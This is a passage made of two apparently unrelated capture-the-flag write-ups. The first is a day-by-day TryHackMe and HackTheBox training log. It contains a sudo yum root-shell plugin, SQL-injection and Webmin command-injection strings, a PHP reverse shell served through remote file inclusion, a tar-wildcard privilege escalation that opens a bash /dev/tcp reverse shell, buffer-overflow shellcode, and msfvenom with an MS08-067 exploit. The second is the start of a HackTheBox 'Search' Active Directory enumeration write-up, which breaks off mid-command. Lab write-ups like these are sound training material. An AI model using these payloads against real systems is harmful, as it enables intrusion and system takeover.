**Spawn interactive root shell by loading a custom plugin** ([source](https://gtfobins.github.io/gtfobins/yum/)):
```
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
```
### Day 5 - Making some progress
#### Game Zone
We login to the website by using SQL injection on the login form:
```
admin: ' OR 1=1 -- -
password: <empty>
```
Once logged in we can save the search request into a test file and use sqlmap to speed things up (of course we cannot use it in OSCP):
`sqlmap -r request.txt -D db -T users --dump --threads=8 --batch`
Next we use john to crack the password hash just found:
`john hash.txt --format=Raw-SHA256 --wordlist=/usr/share/wordlists/rockyou.txt`
and can use it to login via SSH: `ssh agent47@target`.
To enumerate local sockets we run: `ss -tulpn`.
Next step is to link port 10000 to our local machine to expose it:
`ssh -L 10000:localhost:10000 [email protected]`.
Now you can do nmap etc as usual. The website is running Webmin 1.580. There is an exploit post-authentication on [exploit-db](https://www.exploit-db.com/exploits/21851).
The website let's us login with the previously found credentials: `agent47:videogamer124`. WIN!
So we will not use Metasploit this time, instead we analyze the code of the exploit and find out that we can just do command injection manually:
```
GET /file/show.cgi/bin/5|echo 4| HTTP/1.1
Host: 127.0.0.1:10000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:10000/
Connection: close
Cookie: testing=1; sid=8e5c7908ac495569ce45198277e1c66b
Upgrade-Insecure-Requests: 1
```
Finally, replace `echo 4` with `cat /root/root.txt` to get the root flag.
### Day 6 - More to come
#### Skynet
```
nmap -sC -sV -T5 --min-rate 2500 target -oN nmap.log
nmap --script vuln -p139,445 target
smbclient //target/anonymous #get all text files
ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://target/FUZZ
```
Result:
```
.htaccess [Status: 403, Size: 271, Words: 20, Lines: 10]
.htpasswd [Status: 403, Size: 271, Words: 20, Lines: 10]
admin [Status: 301, Size: 300, Words: 20, Lines: 10]
ai [Status: 301, Size: 297, Words: 20, Lines: 10]
config [Status: 301, Size: 301, Words: 20, Lines: 10]
css [Status: 301, Size: 298, Words: 20, Lines: 10]
js [Status: 301, Size: 297, Words: 20, Lines: 10]
server-status [Status: 403, Size: 271, Words: 20, Lines: 10]
squirrelmail [Status: 301, Size: 307, Words: 20, Lines: 10]
```
##### Get the passwords
squirrelmail
```
milesdyson:cyborg007haloterminator
```
which was just the longest one in `log1.txt`.
Samba (you will get after logging in to squirrelmail):
```
milesdyson:)s{A&2Z=F^n_E.B`
```
From Samba get `important.txt` which reveals the hidden directory that you can directory bruteforce:
```
smbclient --user=milesdyson //target/milesdyson
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://target/45kra24zxs28v3yd/FUZZ
```
Result:
```
.htaccess [Status: 403, Size: 271, Words: 20, Lines: 10]
.hta [Status: 403, Size: 271, Words: 20, Lines: 10]
administrator [Status: 301, Size: 325, Words: 20, Lines: 10]
.htpasswd [Status: 403, Size: 271, Words: 20, Lines: 10]
index.html [Status: 200, Size: 418, Words: 45, Lines: 16]
```
Goto `/administrator`, you will find Cuppa CMS. This has know local/remote file inclusion vulnerability ([exploit-db](https://www.exploit-db.com/exploits/25971)).
##### Reverse shell
Download pentestmonkey's php reverse shell:
```
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
```
edit it and start a local PHP server to serve the file for the remote file inclusion:
```
sudo python3 -m http-server 80
curl http://target/45kra24zxs28v3yd/administrator//alerts/alertConfigField.php?urlConfig=http://10.11.2.58/shell.php
```
##### Priv esc
In `/home/milesdyson` you find a folder `backups` that contains a `backup.sh` run by a cronjob (check `cat /etc/crontab`).
You can abuse the wildcard on tar command by using this [exploit](https://github.com/mikaelkall/HackingAllTheThings/tree/master/docs/privesc/linux/tar_commands_execution)
```
echo "#!/bin/bash\nbash -i >& /dev/tcp/10.11.2.58/4444 0>&1" > shell.sh
chmod +x shell.sh
touch ./'--checkpoint-action=exec=sh shell.sh'
touch ./'--checkpoint=1'
```
### Day 7 - Leaving our comfort zone
#### Brainstorm
```
nmap -sC -sV -T5 -Pn --min-rate 2500 target -oN nmap.log -v
...
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
|_ SYST: Windows_NT
9999/tcp open abyss?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, RPCCheck, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| Welcome to Brainstorm chat (beta)
| Please enter your username (max 20 characters): Write a message:
...
```
#### Breathe and do bof1
Hex code from room tasks to open up a basic shell (does not work here):
```
\x48\xb9\x2f\x62\x69\x6e\x2f\x73\x68\x11\x48\xc1\xe1\x08\x48\xc1\xe9\x08\x51\x48\x8d\x3c\x24\x48\x31\xd2\xb0\x3b\x0f\x05
```
In general the approach is correct:
```
python -c "print (NOP * no_of_nops + shellcode + random_data * no_of_random_data + memory address)"
```
Try & error (until 3am):
```
gdb --args ./buffer-overflow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
start
set disassembly-flavor intel
disas main
disas copy_arg
b *0x40054d
c
i r rip # 0x40054d 0x40054d <copy_arg+38>
x/32wx $rdx
p/x $rax # $1 = 0x7fffffffe380
i f # ... rip at 0x7fffffffe418
```
### Day 8 - Try harder
#### CrackMe
Source file: [crackme](https://myexperiments.io/exploit-basic-buffer-overflow.html)
Shellcode from [shell-storm.org](http://shell-storm.org/shellcode/files/shellcode-806.php)
```
\x48\x31\xd2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05
```
##### GDB solution
```
$(python -c 'print "\x90" * 68 + "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05" + "\x90" * 41 + "\x80\xe0\xff\xff\xff\x7f"')
```
##### Outside GDB
Temporarely disable ASLR ([source](https://askubuntu.com/questions/318315/how-can-i-temporarily-disable-aslr-address-space-layout-randomization)):
```
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
setarch `uname -m` -R /bin/bash
```
##### Error
`/bin/dash: 0: Can't open`
`����������������������������������`
`���1�H�ѝ��Ќ��H��ST_�RWT^�;AAAAAAAA`
Interesting additional resource [Slide 51](https://exploit.courses/files/bfh2017/day3/0x42_Exploit.pdf).
#### BOF1 - part 2
##### Generate the payload with pwn and shellcraft
The payload will conist of two parts:
1. Set the uid to user2 (1002)
2. Load a shell
```
from pwn import *
context.clear(arch='amd64')
asm(shellcraft.setreuid(1002))
python3 -c 'print("1\xfff\xbf\xea\x03jqXH\x89\xfe\x0f\x05", end="")' | xxd -ps
```
This will give you the following output `31c3bf66c2bfc3aa036a715848c289c3be0f05` that you need to turn into `\x..` format. You can use Notepad++ for that e.g.
Shell code will be: `6a6848b82f62696e2f2f2f73504889e768726901018134240101010131f6566a085e4801e6564889e631d26a3b580f05`.
##### local
./buffer-overflow $(python -c 'print "\x90" * 80 + "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05" + "\x90" * 45 + "\xc0\xe4\xff\xff\xff\x7f"')
##### THM server
./buffer-overflow $(python -c 'print("\x90" * 80 + "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05" + "\x90" * 45 + "\xa8\xe7\xff\xff\xff\x7f")')
./buffer-overflow $(python -c 'print("\x90" * 60 + "\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05\x6a\x68\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x2f\x73\x50\x48\x89\xe7\x68\x72\x69\x01\x01\x81\x34\x24\x01\x01\x01\x01\x31\xf6\x56\x6a\x08\x5e\x48\x01\xe6\x56\x48\x89\xe6\x31\xd2\x6a\x3b\x58\x0f\x05" + "\x90" * 30 + "\xa8\xe7\xff\xff\xff\x7f")')
### Day 9 - Complete BOF1
*No notes for today*
### Day 10 - PowerSh***
Search for interesting-file.txt:
`Get-ChildItem -Path C:\ -Include interesting*.txt -File -Recurse -ErrorAction SilentlyContinue`
Dump contents of that file:
`type "C:\Program Files\interesting-file.txt.txt"`
Count all cmdlets only:
`Get-Command -CommandType Cmdlet | Measure-Object`
Get MD5 hash of the file:
`Get-FileHash "C:\Program Files\interesting-file.txt.txt" -algorithm MD5 | Format-List`
Get current working directory:
`Get-Location`
Test for a folder to exist:
`Test-Path C:\Users\Administrator\Documents\Passwords`
Make request to webserver:
`Invoke-WebRequest -Uri "http://example.com/"`
Base64 decode a file:
`certutil -decode "C:\Users\Administrator\Desktop\b64.txt" plain.txt`
Get user information for user with SID ...:
`Get-LocalUser | Select * | Where-Object { $_.SID -like 'S-1-5-21-1394777289-3961777894-1791813945-501' }`
How many users have their password required values set to False:
`(Get-LocalUser | Select * | Where-Object { $_.PasswordRequired -like 'False' }).count`
Get IP address information:
`Get-NetIPAddress`
Count all listening ports:
`(Get-NetTCPConnection | Where-Object { $_.State -like "Listen" }).count`
Count installed hotfixes:
`(Get-HotFix).count`
When was the patch with ID KB4023834 installed:
`Get-HotFix | Where-Object {$_.HotFixID -like "KB4023834"} | Select "InstalledOn" | Format-List`
Display contents of a backup file:
`Get-ChildItem -Path C:\ -Include *.bak* -File -Recurse -ErrorAction SilentlyContinue | type`
Search for all files containing "API_KEY":
`Get-ChildItem -Path C:\ -File -Include *.xml -Recurse -ErrorAction SilentlyContinue | Select-String "API_KEY"`
List all scheduled tasks:
`Get-ScheduledTask`
List all running processes:
`Get-Process`
Get owner of C:\ :
`Get-Item C:\ | Select Fullname,@{Name="Owner";Expression={ (Get-Acl $_.FullName).Owner }}`
Powershell script to find all files containing "password":
```
$Path = "C:\Users\Administrator\Desktop\emails"
$Text = "password"
# This code snippet gets all the files in $Path that end in ".txt".
Get-ChildItem $Path -recurse -Filter "*.txt" |
Where-Object { $_.Attributes -ne "Directory"} |
ForEach-Object {
If (Get-Content $_.FullName | Select-String -Pattern $Text) {
$_.FullName
echo ---
Get-Content $_.FullName | Select-String -Pattern $Text | Select -last 1
echo ---
echo ""
}
}
```
Easy portscanner using Powershell:
```
$computer=Read-Host "Hostname / IP"
$start=Read-Host "Start port"
$stop=Read-Host "Stop port"
for ($i=[int]$start; $i -le [int]$stop; $i++) {
If (($a=Test-NetConnection $computer -Port $i -WarningAction SilentlyContinue).tcpTestSucceeded -eq $true) {
Write-Host $a.Computername $a.RemotePort -ForegroundColor Green -Separator " ==> "
}
else {
Write-Host $a.Computername $a.RemotePort -Separator " ==> " -ForegroundColor Red
}
}
```
### Day 11 - The best it yet to come
We reproduced CVE-2020-11561.
### Day 12 - Whatever shell pops v2
```
47 80 73 51 84 46 80 78 103
http://target/PI3T.PNg
exiftool
https://www.bertnase.de/npiet/npiet-execute.php
nagiosadmin%n3p3UQ&9BjLp4$7uhWdY
http://target/nagiosxi/login.php
https://raw.githubusercontent.com/jakgibb/nagiosxi-root-rce-exploit/master/exploit.php
```
### Day 13 - Brainpan 1
https://medium.com/@PenTest_duck/offensive-msfvenom-from-generating-shellcode-to-creating-trojans-4be10179bb86
### Day 14 - Blaster
Initial nmap scan: `nmap -sC -sV -T5 --min-rate 2500 -p- -Pn target -oN nmap.log -v`
```
Nmap scan report for target (10.10.239.85)
Host is up (0.042s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2020-05-12T17:43:08+00:00
| ssl-cert: Subject: commonName=RetroWeb
| Issuer: commonName=RetroWeb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-11T17:39:23
| Not valid after: 2020-11-10T17:39:23
| MD5: 4c42 c1e2 1ad1 cbc2 9971 6407 373f 9d4e
|_SHA-1: 1c7f 1430 bd9a 9608 157d 1453 01c5 0ee5 63fe 58f2
|_ssl-date: 2020-05-12T17:43:09+00:00; +1s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```
Subdirectory bruteforcing:
`ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://target/FUZZ`
Browse through the website, discover the login issues and guess the password to the user you found.
Login to WP-Dashboard and RDP:
`xfreerdp /u:Wade /p:parzival /v:target`
Use the researched [CVE-2019-1388](https://github.com/jas502n/CVE-2019-1388) to get Administrator priviledges.
Finally, get persistence with Metasploit: `run persistence -X`
### Day 15 - Kicking (off) HackTheBox
#### Legacy
```
nmap -T4 -A -p- 10.10.10.4 -oN nmap.log -v
nmap -p139,445,3389 -O 10.10.10.4 -v
nmap --script smb-vuln-ms08-067 -p445 -Pn 10.10.10.4 -v
curl https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py -o ms08-067.py
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.19 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -v shellcode -a x86 --platform windows
python ms08-067.py 10.10.10.4 7 445
```
|
# Search
## Introduction
Welcome to my another writeup! In this HackTheBox [Search](https://app.hackthebox.com/machines/Search) machine, you'll learn: Enumerating Active Directory via LDAP, BloodHound, Kerberoasting, password spraying, cracking digital certificate, abusing `ReadGMSAPassword` right, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★★★☆
## Table of Content
1. **[Service Enumeration](#service-enumeration)**
2. **[Initial Foothold](#initial-foothold)**
3. **[Privilege Escalation: Sierra.Frye to Tristan.Davies](#privilege-escalation)**
4. **[Conclusion](#conclusion)**
## Background

## Service Enumeration
As usual, scan the machine for open ports via `rustscan` and `nmap`!
**Rustscan:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:05:44(HKT)]
└> export RHOSTS=10.10.11.129
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:05:50(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Search — Just Testing IIS
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2023-07-27 05:06:28Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
443/tcp open ssl/http syn-ack Microsoft IIS httpd 10.0
| tls-alpn:
|_ http/1.1
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Search — Just Testing IIS
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
8172/tcp open ssl/http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Issuer: commonName=WMSvc-SHA2-RESEARCH
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-04-07T09:05:25
| Not valid after: 2030-04-05T09:05:25
| MD5: eeb9:303e:6d46:bd8b:34a0:1ed6:0eb8:3287
| SHA-1: 1e06:9fd0:ef45:b051:78b2:c6bf:1bed:975e:a87d:0458
| -----BEGIN CERTIFICATE-----
| MIIC7TCCAdWgAwIBAgIQcJlfxrPWrqJOzFjgO04PijANBgkqhkiG9w0BAQsFADAe
[...]
| abMpffugMOPYnyHu8poRZWjKgNBN0ygmnqGbTjx57No5
|_-----END CERTIFICATE-----
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf syn-ack .NET Message Framing
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49675/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc syn-ack Microsoft Windows RPC
49698/tcp open msrpc syn-ack Microsoft Windows RPC
49709/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
```
**`nmap` UDP scan:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:11:59(HKT)]
└> sudo nmap -sU -F $RHOSTS
[...]
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:12:31(HKT)]
└> sudo nmap -p123 -sU -sC -sV $RHOSTS
[...]
PORT STATE SERVICE VERSION
123/udp open ntp NTP v3
| ntp-info:
|_ receive time stamp: 2023-07-27T05:12:34
```
**Add the found domain `search.htb` in `nmap`'s version scan (`-sV`) and `research` `CNAME` (Common Name) in SSL certificate:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:14:57(HKT)]
└> echo "$RHOSTS search.htb research.search.htb" | sudo tee -a /etc/hosts
10.10.11.129 search.htb research.search.htb
```
According to `rustscan` and `nmap` result, we have 21 ports are opened:
|Open Port | Service |
|:---: |:---: |
|53/TCP,UDP | DNS |
|80/TCP | Microsoft IIS httpd 10.0 |
|88/TCP | Kerberos |
|123/UDP | NTP v3 |
|135/TCP, 593/TCP, 49667/TCP, 49675/TCP, 49676/TCP, 49698/TCP, 49709/TCP| RPC |
|139/TCP, 445/TCP | netbios-ssn, SMB |
|389/TCP, 636/TCP, 3268/TCP, 3269/TCP| LDAP, LDAPS |
|443/TCP | Microsoft IIS httpd 10.0 |
|464/TCP | Kerberos Password Change |
|8172/TCP | WMSVC |
|9389/TCP | .NET Message Framing |
Based on the scanned ports, the box appeared to be an **Active Directory's Domain Controller (DC)**.
### DNS on TCP/UDP port 53
**Try to get `ANY` records in domain `search.htb`:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:20:16(HKT)]
└> dig -t ANY search.htb
[...]
;search.htb. IN ANY
[...]
```
Nothing...
### HTTP on TCP port 80
**Home page:**


It seems like a typical template website.
**Content discovery via `gobuster`:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:17:12(HKT)]
└> gobuster dir -u http://search.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/css (Status: 301) [Size: 145] [--> http://search.htb/css/]
/images (Status: 301) [Size: 148] [--> http://search.htb/images/]
/js (Status: 301) [Size: 144] [--> http://search.htb/js/]
/Images (Status: 301) [Size: 148] [--> http://search.htb/Images/]
/fonts (Status: 301) [Size: 147] [--> http://search.htb/fonts/]
/CSS (Status: 301) [Size: 145] [--> http://search.htb/CSS/]
/JS (Status: 301) [Size: 144] [--> http://search.htb/JS/]
/Js (Status: 301) [Size: 144] [--> http://search.htb/Js/]
/Css (Status: 301) [Size: 145] [--> http://search.htb/Css/]
/IMAGES (Status: 301) [Size: 148] [--> http://search.htb/IMAGES/]
/Fonts (Status: 301) [Size: 147] [--> http://search.htb/Fonts/]
/staff (Status: 403) [Size: 1233]
/Staff (Status: 403) [Size: 1233]
/STAFF (Status: 403) [Size: 1233]
Progress: 23966 / 62285 (38.48%)[ERROR] 2023/07/27 13:18:11 [!] parse "http://search.htb/error\x1f_log": net/url: invalid control character in URL
/jS (Status: 301) [Size: 144] [--> http://search.htb/jS/]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:20:42(HKT)]
└> gobuster dir -u http://search.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 40
[...]
/index.html (Status: 200) [Size: 44982]
/. (Status: 200) [Size: 44982]
/main.html (Status: 200) [Size: 931]
/Index.html (Status: 200) [Size: 44982]
/Main.html (Status: 200) [Size: 931]
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:22:31(HKT)]
└> gobuster dir -u http://search.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -t 40 -x asp,aspx,txt,bak
[...]
/certsrv (Status: 401) [Size: 1293]
```
**main.html:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:23:10(HKT)]
└> curl -s http://search.htb/main.html | html2text
[Colorlib_logo]
****** Thank you for using our template! ******
For more awesome templates please visit Colorlib.
Copyright information for the template can't be altered/removed unless you
purchase a license.
Removing copyright information without the license will result in suspension of
your hosting and/or domain name(s).
More information about the license is available here.
```
It's just the Colorlib's thank you page.
**The `/staff` looks interesting, but it just returns "403 Forbidden" HTTP status code:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:26:35(HKT)]
└> httpx http://search.htb/staff
HTTP/1.1 403 Forbidden
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Thu, 27 Jul 2023 05:26:35 GMT
Content-Length: 1233
[...]
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>403 - Forbidden: Access is denied.</h2>
<h3>You do not have permission to view this directory or page using the credentials that you
supplied.</h3>
</fieldset></div>
</div>
</body>
</html>
```
Maybe we need to be authenticated?
The `/certsrv` is an endpoint that configures an HTTPS binding for the CA (Certification Authority), but it needs the Domain Admins credentials if I recalled correctly.
### LDAP(S) on TCP port 389, 636, 3268, 3269
**Try null credentials:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:38:59(HKT)]
└> ldapsearch -x -H ldap://$RHOSTS -D '' -w '' -b "DC=research,DC=search,DC=htb"
[...]
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
[...]
```
Nope.
### HTTPS on TCP port 443

Accept the certificate:

The exact same web application in HTTP.
**Fuzzing subdomain:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:45:26(HKT)]
└> ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u https://search.htb/ -H "Host: FUZZ.search.htb" -fw 13260
[...]
:: Progress: [114441/114441] :: Job [1/1] :: 401 req/sec :: Duration: [0:06:20] :: Errors: 0 ::
```
Nothing...
### SMB on TCP port 445
**Try to enumerate shares via guess login:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:27:45(HKT)]
└> smbclient -L //search.htb/ -U "%''"
session setup failed: NT_STATUS_LOGON_FAILURE
```
Nope. We need credentials.
## Initial Foothold
After enumerated every single thing I could ever think of, I then decided to read the official writeup. Indeed, I missed something.
**In the web application, the "Our Features" section has an image that contains credentials??**


What???
```
Send password to Hope Sharp
{Redacted}
```
**Armed with above information, we can use LDAP or SMB to check the credentials are valid.**
However, we might be locked out to an account due to the password policy in the Group Policy. So, it's recommended to do it in LDAP.
**After some guessing, the user Hope Sharp's username is `hope.sharp`:**
```shell
